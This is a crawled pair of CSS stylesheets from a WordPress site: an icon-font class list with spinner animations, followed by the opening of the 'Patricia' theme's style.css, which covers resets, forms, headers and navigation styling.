.kwicon-food-1:before { content: '\ef91'; } /* '' */
.kwicon-shop-1:before { content: '\ef92'; } /* '' */
.kwicon-diamond:before { content: '\ef93'; } /* '' */
.kwicon-t-shirt:before { content: '\ef94'; } /* '' */
.kwicon-wallet:before { content: '\ef95'; } /* '' */
.kwicon-search-7:before { content: '\ef96'; } /* '' */
.kwicon-mail-8:before { content: '\ef97'; } /* '' */
.kwicon-heart-8:before { content: '\ef98'; } /* '' */
.kwicon-heart-empty-3:before { content: '\ef99'; } /* '' */
.kwicon-star-7:before { content: '\ef9a'; } /* '' */
.kwicon-user-7:before { content: '\ef9b'; } /* '' */
.kwicon-video-5:before { content: '\ef9c'; } /* '' */
.kwicon-picture-5:before { content: '\ef9d'; } /* '' */
.kwicon-th-large-3:before { content: '\ef9e'; } /* '' */
.kwicon-th-4:before { content: '\ef9f'; } /* '' */
.kwicon-th-list-5:before { content: '\efa0'; } /* '' */
.kwicon-ok-6:before { content: '\efa1'; } /* '' */
.kwicon-ok-circle-1:before { content: '\efa2'; } /* '' */
.kwicon-cancel-6:before { content: '\efa3'; } /* '' */
.kwicon-cancel-circle-2:before { content: '\efa4'; } /* '' */
.kwicon-plus-circle-1:before { content: '\efa5'; } /* '' */
.kwicon-minus-circle-1:before { content: '\efa6'; } /* '' */
.kwicon-link-5:before { content: '\efa7'; } /* '' */
.kwicon-attach-7:before { content: '\efa8'; } /* '' */
.kwicon-lock-8:before { content: '\efa9'; } /* '' */
.kwicon-lock-open-7:before { content: '\efaa'; } /* '' */
.kwicon-tag-7:before { content: '\efab'; } /* '' */
.kwicon-reply-4:before { content: '\efac'; } /* '' */
.kwicon-reply-all-2:before { content: '\efad'; } /* '' */
.kwicon-forward-4:before { content: '\efae'; } /* '' */
.kwicon-code-3:before { content: '\efaf'; } /* '' */
.kwicon-retweet-3:before { content: '\efb0'; } /* '' */
.kwicon-comment-7:before { content: '\efb1'; } /* '' */
.kwicon-comment-alt-2:before { content: '\efb2'; } /* '' */
.kwicon-chat-6:before { content: '\efb3'; } /* '' */
.kwicon-attention-5:before { content: '\efb4'; } /* '' */
.kwicon-location-8:before { content: '\efb5'; } /* '' */
.kwicon-doc-8:before { content: '\efb6'; } /* '' */
.kwicon-docs-landscape:before { content: '\efb7'; } /* '' */
.kwicon-folder-6:before { content: '\efb8'; } /* '' */
.kwicon-archive-2:before { content: '\efb9'; } /* '' */
.kwicon-rss-7:before { content: '\efba'; } /* '' */
.kwicon-rss-alt-1:before { content: '\efbb'; } /* '' */
.kwicon-cog-7:before { content: '\efbc'; } /* '' */
.kwicon-logout-3:before { content: '\efbd'; } /* '' */
.kwicon-clock-8:before { content: '\efbe'; } /* '' */
.kwicon-block-5:before { content: '\efbf'; } /* '' */
.kwicon-resize-full-6:before { content: '\efc0'; } /* '' */
.kwicon-resize-full-circle:before { content: '\efc1'; } /* '' */
.kwicon-popup-5:before { content: '\efc2'; } /* '' */
.kwicon-left-open-5:before { content: '\efc3'; } /* '' */
.kwicon-right-open-5:before { content: '\efc4'; } /* '' */
.kwicon-down-circle-1:before { content: '\efc5'; } /* '' */
.kwicon-left-circle-1:before { content: '\efc6'; } /* '' */
.kwicon-right-circle-1:before { content: '\efc7'; } /* '' */
.kwicon-up-circle-1:before { content: '\efc8'; } /* '' */
.kwicon-down-dir-3:before { content: '\efc9'; } /* '' */
.kwicon-right-dir-3:before { content: '\efca'; } /* '' */
.kwicon-down-micro:before { content: '\efcb'; } /* '' */
.kwicon-up-micro:before { content: '\efcc'; } /* '' */
.kwicon-cw-circle:before { content: '\efcd'; } /* '' */
.kwicon-arrows-cw-3:before { content: '\efce'; } /* '' */
.kwicon-updown-circle:before { content: '\efcf'; } /* '' */
.kwicon-target-5:before { content: '\efd0'; } /* '' */
.kwicon-signal-5:before { content: '\efd1'; } /* '' */
.kwicon-progress-4:before { content: '\efd2'; } /* '' */
.kwicon-progress-5:before { content: '\efd3'; } /* '' */
.kwicon-progress-6:before { content: '\efd4'; } /* '' */
.kwicon-progress-7:before { content: '\efd5'; } /* '' */
.kwicon-progress-8:before { content: '\efd6'; } /* '' */
.kwicon-progress-9:before { content: '\efd7'; } /* '' */
.kwicon-progress-10:before { content: '\efd8'; } /* '' */
.kwicon-progress-11:before { content: '\efd9'; } /* '' */
.kwicon-font-2:before { content: '\efda'; } /* '' */
.kwicon-list-4:before { content: '\efdb'; } /* '' */
.kwicon-list-numbered-1:before { content: '\efdc'; } /* '' */
.kwicon-indent-left-2:before { content: '\efdd'; } /* '' */
.kwicon-indent-right-2:before { content: '\efde'; } /* '' */
.kwicon-cloud-8:before { content: '\efdf'; } /* '' */
.kwicon-terminal-1:before { content: '\efe0'; } /* '' */
.kwicon-facebook-rect-2:before { content: '\efe1'; } /* '' */
.kwicon-twitter-bird-2:before { content: '\efe2'; } /* '' */
.kwicon-vimeo-rect-1:before { content: '\efe3'; } /* '' */
.kwicon-tumblr-rect-1:before { content: '\efe4'; } /* '' */
.kwicon-googleplus-rect-1:before { content: '\efe5'; } /* '' */
.kwicon-linkedin-rect-1:before { content: '\efe6'; } /* '' */
.kwicon-skype-6:before { content: '\efe7'; } /* '' */
.kwicon-vkontakte-rect-1:before { content: '\efe8'; } /* '' */
.kwicon-youtube-4:before { content: '\efe9'; } /* '' */
.kwicon-rss-alt:before { content: '\ec14'; } /* '' */




/*
   Animation example, for spinners
*/
.animate-spin {
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  display: inline-block;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.infomixltda.com.br/wp-content/themes/patricia/style.css?ver=4.9.26
body_size: 32704
content:
/*
Theme Name: Patricia
Theme URI: http://www.kwayyinfotech.com/
Author: Kwayy Infotech
Author URI: http://www.kwayyinfotech.com/
Description: Patricia theme.
Version: 4.4.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: white, light, one-column, two-columns, right-sidebar, flexible-width, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: patricia
*/




@import url("css/bootstrap.css");
@import url("css/bootstrap-theme.css");

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}


body.admin-bar .kwayy-noStickyOnScroll .kwayy-sticky-area, 
body.admin-bar .kwayy-header3 .kwayy-sticky-area{
	top:0px;
}
body.admin-bar .kwayy-sticky-area{
	top:32px;
}




@media screen and ( max-width: 782px ) {
	 body.admin-bar .kwayy-sticky-area{
		 top:0px;
	}
}

article, aside, details, figcaption, figure, footer, header, nav, section, summary {
	display: block;
}
audio, canvas, video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
 [hidden] {
 display: none;
}
html {
	font-size: 100%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
html, button, input, select, textarea {
	font-family: "Source Sans Pro", Helvetica, sans-serif;
}
a {
	color: #ca3c08;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
a:focus {
	outline: thin dotted;
}
a:active, a:hover {
	color: #ea9629;
	outline: 0;
}
a:hover {
	text-decoration: underline;
}
address {
	font-style: italic;
	margin: 0 0 24px;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b, strong {
	font-weight: bold;
}
dfn {
	font-style: italic;
}
mark {
	background: #ff0;
	color: #000;
}
p {
	margin: 0 0 24px;
	line-height: 24px;
}
code, kbd, pre, samp {
	font-family: monospace, serif;
	font-size: 14px;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}
pre {
	background: #f5f5f5;
	color: #666;
	font-family: monospace;
	font-size: 14px;
	margin: 20px 0;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
blockquote, q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
	content: none;
}
blockquote {
	font-size: 18px;
	font-style: italic;
	font-weight: 300;
	margin: 24px 40px;
}
blockquote blockquote {
	margin-right: 0;
}
blockquote cite, blockquote small {
	font-size: 14px;
	font-weight: normal;
}
blockquote em, blockquote i {
	font-style: normal;
	font-weight: 300;
}
blockquote p {
	font-size: 24px;
	font-weight: 300;
	line-height: 1.50;
}
blockquote strong, blockquote b {
	font-weight: 400;
}
small {
	font-size: smaller;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
dl {
	margin: 0 20px;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 0 20px;
}
menu, ol, ul {
	margin: 16px 0;
	padding: 0 0 0 0px;
}
ul {
	list-style-type: square;
}
nav ul, nav ol {
	list-style: none;
	list-style-image: none;
}
li > ul, li > ol {
	margin: 0;
}
img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
}
svg:not(:root) {
	overflow: hidden;
}
figure {
	margin: 0;
}
form {
	margin: 0;
}
fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	border: 0;
	padding: 0;
	white-space: normal;
}
button, input, select, textarea {
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}
button, input {
	line-height: normal;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled], input[disabled] {
	cursor: default;
}
input[type="checkbox"], input[type="radio"] {
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
	padding-right: 2px; 
	width: 270px;
}
 input[type="search"]::-webkit-search-decoration {
 -webkit-appearance: none;
}
 button::-moz-focus-inner, input::-moz-focus-inner {
 border: 0;
 padding: 0;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
table {
	border-bottom: 1px solid #ededed;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 14px;
	line-height: 2;
	margin: 0 0 20px;
	width: 100%;
}
caption, th, td {
	font-weight: normal;
}
caption {
	font-size: 16px;
	margin: 20px 0;
}
th {
	font-weight: bold;
	text-transform: uppercase;
}
td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background: url(images/dotted-line.png) repeat center top;
	background-size: 4px 4px;
	border: 0;
	height: 1px;
	margin: 0 0 24px;
}

/**
 * 2.0 Repeatable Patterns
 * ----------------------------------------------------------------------------
 */
.genericon:before, .menu-toggle:after, .featured-post:before, .date a:before, .entry-meta .author a:before, .format-audio .entry-content:before, .comments-link a:before, .tags-links a:first-child:before, .categories-links a:first-child:before, .edit-link a:before, .attachment .entry-title:before, .attachment-meta:before, .attachment-meta a:before, .comment-awaiting-moderation:before, .comment-reply-link:before, .comment-reply-login:before, .comment-reply-title small a:before, .bypostauthor > .comment-body .fn:before, .error404 .page-title:before {
	-webkit-font-smoothing: antialiased;
	vertical-align: text-bottom;
	font-family: "kwayy";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
}

/* Clearing floats */
.clear:after, .attachment .entry-header:after, .site-footer .widget-area:after, .entry-content:after, .page-content:after, .navigation:after, .nav-links:after, .gallery:after, .comment-form-author:after, .comment-form-email:after, .comment-form-url:after, .comment-body:after {
	clear: both;
}
.clear:before, .clear:after, .attachment .entry-header:before, .attachment .entry-header:after, .site-footer .widget-area:before, .site-footer .widget-area:after, .entry-content:before, .entry-content:after, .page-content:before, .page-content:after, .navigation:before, .navigation:after, .nav-links:before, .nav-links:after, .gallery:before, .gallery:after, .comment-form-author:before, .comment-form-author:after, .comment-form-email:before, .comment-form-email:after, .comment-form-url:before, .comment-form-url:after, .comment-body:before, .comment-body:after {
	content: "";
	display: table;
}

/* Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 5px;
	top: 5px;
	text-decoration: none;
	width: auto;
	z-index: 100000; 
}

/* Auto Width DIV */
.kwayy-flexible-width-left, .kwayy-flexible-width-right {
	display: table-cell;
}
.kwayy-flexible-width-right {
	text-align: right;
}
.table-row {
	display: table;
	width: 100%;
}

/* Form fields, general styles first. */
button, input, textarea {
	border: 1px solid #e1e1e1;
	font-family: inherit;
	padding: 5px;
}
input, textarea {
	color: #787878;
}
input:focus, textarea:focus {
	border: 1px solid #c8c8c8;
	outline: 0;
}

/* Buttons */
button, input[type="submit"], input[type="button"], input[type="reset"] {
	background: transparent;
	border: none;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	padding: 11px 24px 10px;
	text-decoration: none;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
}
button:hover, button:focus, input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:focus, input[type="button"]:focus, input[type="reset"]:focus {
	color: #fff;
}
button:active, input[type="submit"]:active, input[type="button"]:active, input[type="reset"]:active {
	background: #d94412; /* Old browsers */
	background: -webkit-linear-gradient(top, #d94412 0%, #e05d22 100%); /* Chrome 10+, Safari 5.1+ */
	background: linear-gradient(to bottom, #d94412 0%, #e05d22 100%); /* W3C */
	border: none;
}
.post-password-required input[type="submit"] {
	padding: 7px 23px 2px;
	vertical-align: middle;
	line-height: 20px;
}
.post-password-required input[type="submit"]:active {
	padding: 5px 24px 6px;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
 color: #7d7b6d;
}

:-moz-placeholder {
 color: #7d7b6d;
}

::-moz-placeholder {
 color: #7d7b6d;
}

:-ms-input-placeholder {
 color: #7d7b6d;
}

/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img, .entry-summary img, .comment-content img, .widget img, .wp-caption {
	max-width: 100%;
}

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img, .entry-summary img, .comment-content img[height], img[class*="align"], img[class*="wp-image-"], img[class*="attachment-"] {
	height: auto;
}
img.size-full, img.size-large, img.wp-post-image {
	height: auto;
	max-width: 100%;
}

/* Make sure videos and embeds fit their containers. */
embed, iframe, object, video {
	max-width: 100%;
}

/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft {
	margin: 5px 20px 5px 0;
}
.wp-caption.alignleft {
	margin: 5px 10px 5px 0;
}
img.alignright {
	margin: 5px 0 5px 20px;
}
.wp-caption.alignright {
	margin: 5px 0 5px 10px;
}
img.aligncenter {
	margin: 5px auto;
}
img.alignnone {
	margin: 5px 0;
}
.wp-caption .wp-caption-text, .entry-caption, .gallery-caption {
	color: #220e10;
	font-size: 18px;
	font-style: italic;
	font-weight: 300;
}
img.wp-smiley, .rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption.alignleft + ul, .wp-caption.alignleft + ol {
	list-style-position: inside;
}

/**
 * 3.0 Basic Structure
 * ----------------------------------------------------------------------------
 */

.site-main {
	position: relative;
}
.site-main .sidebar-container {
	height: 0;
	position: absolute;
	top: 40px;
	width: 100%;
	z-index: 1;
}
.site-main .sidebar-inner {
	margin: 0 auto;
	max-width: 1040px;
}
.entry-content ul, .entry-content ol {
	margin: 16px 0;
	padding: 0 0 0 40px;
}
.entry-content ul > li > ul, .entry-content ul > li > ol, .entry-content ol > li > ul, .entry-content ol > li > ol {
	margin: 0;
}
.entry-content ul {
	list-style-type: square;
}
.entry-content ol {
	list-style-type: decimal;
}
.owl-carousel img {
	max-width: 100%;
}

/* Box layout */
.kwayy-boxed #page {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
	background: #fff;
}

/* pace library */
.pace {
	-webkit-pointer-events: none;
	pointer-events: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
}
.pace-inactive {
	display: none;
}
.pace .pace-progress {
	background-color: #29d;
	position: fixed;
	z-index: 2000;
	top: 0;
	left: 0;
	height: 6px;
	overflow: hidden;
	-webkit-transition: width 1s;
	-moz-transition: width 1s;
	-o-transition: width 1s;
	transition: width 1s;
}
.pace .pace-progress-inner {
	position: absolute;
	top: 0;
	left: 0;
	right: -32px;
	bottom: 0;
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.2)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.2)), color-stop(0.75, rgba(255, 255, 255, 0.2)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.2) 50%, rgba(255, 255, 255, 0.2) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.2) 50%, rgba(255, 255, 255, 0.2) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.2) 50%, rgba(255, 255, 255, 0.2) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.2) 50%, rgba(255, 255, 255, 0.2) 75%, transparent 75%, transparent);
	-webkit-background-size: 32px 32px;
	-moz-background-size: 32px 32px;
	-o-background-size: 32px 32px;
	background-size: 32px 32px;
	-webkit-animation: pace-stripe-animation 500ms linear infinite;
	-moz-animation: pace-stripe-animation 500ms linear infinite;
	-ms-animation: pace-stripe-animation 500ms linear infinite;
	-o-animation: pace-stripe-animation 500ms linear infinite;
	animation: pace-stripe-animation 500ms linear infinite;
}
@-webkit-keyframes pace-stripe-animation {
 0% {
-webkit-transform: none;
transform: none;
}
 100% {
-webkit-transform: translate(-32px, 0);
transform: translate(-32px, 0);
}
}
@-moz-keyframes pace-stripe-animation {
 0% {
-moz-transform: none;
transform: none;
}
 100% {
-moz-transform: translate(-32px, 0);
transform: translate(-32px, 0);
}
}
@-o-keyframes pace-stripe-animation {
 0% {
-o-transform: none;
transform: none;
}
 100% {
-o-transform: translate(-32px, 0);
transform: translate(-32px, 0);
}
}
@-ms-keyframes pace-stripe-animation {
 0% {
-ms-transform: none;
transform: none;
}
 100% {
-ms-transform: translate(-32px, 0);
transform: translate(-32px, 0);
}
}
@keyframes pace-stripe-animation {
 0% {
transform: none;
transform: none;
}
 100% {
transform: translate(-32px, 0);
transform: translate(-32px, 0);
}
}
body.search-no-results .page-content {
	padding: 0 0 50px 0;
}

/**
 * 4.1 Site Header
 * ----------------------------------------------------------------------------
 */ 
.site-header .site-title:hover {
	text-decoration: underline;
}
.site-description {
	font: 300 italic 24px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0;
}
.kwayy-header-search form{
	height:44px;	
}
.kwayy-header-search {
	position: relative;
	float:right;	
	margin-left:6px;
	margin-right:0px;
}
.kwayy-tb-bgcolor-grey .kwayy-header-search:before,
.kwayy-tb-bgcolor-white .kwayy-header-search:before {
	color: #787878;
}
.kwayy-tb-bgcolor-skincolor .kwayy-header-search:before {
	color: #fff;
}
.kwayy-header-search:before {
	font-family: "kwayy";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: 1;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	position: absolute;
	content: '\ecf2';
	left: 3px;
	top: 14px;
	color: rgba(255, 255, 255, 0.51);
	font-size: 15px;
}
.kwayy-header-search .search-form label {
	margin-bottom: 0px;	
}
.site-header .search-field {
	background-color: transparent;	
	background-position: 5px center;
	background-repeat: no-repeat;
	background-size: 16px 16px;
	border: none;
	cursor: pointer;
	height: 28px;
	margin: 4px 0;
	margin-top:8px;
	padding: 0 0 0px 25px;
	position: relative;
	-webkit-transition: width 400ms ease, background 400ms ease;
	transition: width 400ms ease, background 400ms ease;
	width: 1px;
}
.site-header .search-field:focus {
	background-color: rgba(255, 255, 255, 0.08);
	border: none;
	cursor: text;
	outline: 0;
	width: 190px;
}

/* Header Styel */		
.kwayy-header2 .menu-with-icon .menu-with-icon, .kwayy-header2 .menu-with-icon .kwayy-menu-text {
	display: inline-block;
}
.kwayy-header2 .menu-with-icon .menu-with-icon i {
	margin-right: 8px;
	height: 27px;
	width: 27px;
	line-height: 26px;
	font-size: 12px;
}
.kwayy-header2 ul.nav-menu > li > a, .kwayy-header2 div.nav-menu > ul > li > a {
	height: 108px;
	padding: 32px 12px 0;
}

/* Header Stlye3 */	
.kwayy-header3 .header-wrapper .kwayy-flexible-width-left, .kwayy-header3 .header-wrapper .kwayy-flexible-width-right {
	display: block;
}
.kwayy-header3 .header-logo.kwayy-flexible-width-left {
	text-align: center;
}

.kwayy-header3 .header-logo {
	padding-top: 21px;
	padding-bottom: 0px;
}
.kwayy-header3 .header-logo .site-title {
	margin-top: 0px;
	margin-bottom: 0px;
}
.kwayy-header3 ul.nav-menu, .kwayy-header3 div.nav-menu > ul, .kwayy-header3 ul.nav-menu > li, .kwayy-header3 div.nav-menu > ul > li {
	float: none;
}
.kwayy-header3 ul.nav-menu, .kwayy-header3 div.nav-menu > ul {
	text-align: center;
}
.kwayy-header3 .menu-with-icon .menu-with-icon, .kwayy-header3 .menu-with-icon .kwayy-menu-text {
	display: inline-block;
}
.kwayy-header3 .menu-with-icon .menu-with-icon i {
	margin-right: 8px;
	height: 30px;
	width: 30px;
	line-height: 29px;
	font-size: 13px;
}
.kwayy-header3 ul.nav-menu > li > a, .kwayy-header3 div.nav-menu > ul > li > a {
	padding: 0px 17px;
	height: 70px;
	line-height: 55px;
}
.kwayy-header3 ul.nav-menu .sub-menu, .kwayy-header3 ul.nav-menu .children, .kwayy-header3 div.nav-menu > ul .sub-menu, .kwayy-header3 div.nav-menu > ul .children {
	top: 70px;
}
.kwayy-header3 ul.nav-menu > li > a, .kwayy-header3 div.nav-menu > ul > li > a {
	border-top: none;
}

/*Header Overlay*/
.kwayy-header-overlay ul.nav-menu .sub-menu, 
.kwayy-header-overlay ul.nav-menu .children, 
.kwayy-header-overlay div.nav-menu > ul .sub-menu, 
.kwayy-header-overlay div.nav-menu > ul .children{
	background-color: rgba(255, 255, 255, 0.90);
}
.kwayy-header-overlay ul.sub-menu li{
	border-bottom: 1px solid rgba(225, 225, 225, 0.68);
}
.kwayy-header-overlay .header-wrapper,
.kwayy-header-overlay .kwayy-sticky-area.header-scrolled{
	background-color: #fff;
	position: relative;
	border-bottom: none;
	background: url(images/header-bg.png) repeat-x bottom;
	z-index: 999;
	box-shadow: none;
	
	
	background: -moz-linear-gradient(top, rgba(252,252,252,1) 46%, rgba(252,252,252,0.91) 60%, rgba(255,255,255,0.65) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(46%,rgba(252,252,252,1)), color-stop(60%,rgba(252,252,252,0.91)), color-stop(100%,rgba(255,255,255,0.65)));
	background: -webkit-linear-gradient(top, rgba(252,252,252,1) 46%,rgba(252,252,252,0.91) 60%,rgba(255,255,255,0.65) 100%);
	background: -o-linear-gradient(top, rgba(252,252,252,1) 46%,rgba(252,252,252,0.91) 60%,rgba(255,255,255,0.65) 100%);
	background: -ms-linear-gradient(top, rgba(252,252,252,1) 46%,rgba(252,252,252,0.91) 60%,rgba(255,255,255,0.65) 100%);
	background: linear-gradient(to bottom, rgba(252,252,252,1) 46%,rgba(252,252,252,0.91) 60%,rgba(255,255,255,0.65) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfcfc', endColorstr='#a6ffffff',GradientType=0 );	
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.kwayy-header-overlay .kwayy-sticky-area.header-scrolled .header-wrapper {
	border-bottom:none;
}
.kwayy-header-overlay .kwayy-sticky-area {
	background:none;
}
.kwayy-header-overlay .kwayy-slider-wrapper {
	margin-top: -109px;
	margin-bottom: -5px;
}
.kwayy-header-overlay ul.nav-menu, div.nav-menu > ul {
	margin-bottom:7px;
}
.kwayy-header-overlay .kwayy-titlebar-wrapper {
	margin-top: -109px;
}
.kwayy-header-overlay .kwayy-titlebar-wrapper .kwayy-titlebar-main {
	padding-top: 109px;
}
.kwayy-header-overlay ul.nav-menu li a, div.nav-menu > ul li a {
	color:#111414;
}
.kwayy-header-overlay .header-scrolled ul.nav-menu > li > a, 
.kwayy-header-overlay .header-scrolled div.nav-menu > ul > li > a {
	padding: 30px 12px 0;
	height:99px;
}
.kwayy-header-overlay span.menu-with-icon i {
	color: #5c5c5c;
	border: 1px solid #5c5c5c;
	box-shadow: 0 0 0 0 #5c5c5c inset;
}
.tp-bullets.simplebullets.round .bullet {
	width: 15px;
	height: 15px;
	box-shadow: inset 0 0 0 8px white;
	opacity: 0.8;
	-webkit-transition: box-shadow 0.3s ease;
	transition: box-shadow 0.3s ease;
	border-radius: 50%;
	background-color: #fff;
	background:none;
	margin-left: 15px;
}
.tp-bullets.simplebullets.round .bullet:hover, 
.tp-bullets.simplebullets.round .bullet.selected, 
.tp-bullets.simplebullets.navbar .bullet:hover, 
.tp-bullets.simplebullets.navbar .bullet.selected {
	box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 1);
	background-color: transparent;
}
.kwayy-header-overlay .flex-direction-nav a {
	display: none;
}

/**
 * 4.2 Navigation
 * ----------------------------------------------------------------------------
 */ 
.main-navigation {
	clear: both;
	position: relative;
}
.navbar {
	margin-bottom: 0px;
	border: none;
}
ul.nav-menu, div.nav-menu > ul {
	margin: -7px 0px 0px 0px;
	padding: 0 0 0 0;
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	-ms-perspective: 1000px;
	-o-perspective: 1000px;
	perspective: 1000px;
	float: right;
}
ul.nav-menu > li > a, div.nav-menu > ul > li > a {
	padding: 23px 25px 0px;
	height: 108px;
	display: block;
	border-top: 4px solid transparent;
	text-align: center;
	letter-spacing: 1px;
}
div.nav-menu > ul > li > a {
	padding: 22px 25px;
	height: 75px;
}

div.nav-menu > ul > li.page_item > a{
	min-height:109px;
	padding-top:36px;
}
ul.nav-menu > li.menu-without-icon > a {
	padding-top: 40px;
}
ul.nav-menu > li li a, div.nav-menu > ul li li a {
	color: #141412;
	display: block;
	font-size: 15px;
	line-height: 1;
	text-decoration: none;
	line-height: 20px;
	transition: all 0.5s ease;
}
ul.nav-menu > li, div.nav-menu > ul > li {
	display: inline-block;
	position: relative;
	float: left;
	min-width: 90px;
	bottom: -7px;
}
ul.nav-menu .current_page_item > a, ul.nav-menu .current_page_ancestor > a, ul.nav-menu .current-menu-ancestor > a, div.nav-menu > ul .current_page_item > a, div.nav-menu > ul .current_page_ancestor > a, div.nav-menu > ul .current-page-item > a, div.nav-menu > ul .current-page-ancestor > a {
	border-top: 4px solid;
}
